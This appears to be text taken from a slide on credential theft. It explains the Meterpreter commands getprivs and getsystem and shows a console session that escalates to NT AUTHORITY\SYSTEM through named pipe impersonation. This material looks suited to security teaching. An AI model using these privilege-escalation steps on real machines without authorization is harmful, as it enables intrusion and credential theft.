 Credential Theft
• Getprivs
Attempts as much SYSTEM level privilege
access as possible
• Getsystem
Will attempt to obtain SYSTEM level privileges
meterpreter > getprivs
[-] stdapi_sys_config_getprivs: Operation failed: Access is denied. Failed
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid Success
Server username: NT AUTHORITY\SYSTEM
Username:
Administrator
Password:
•••••••••••••••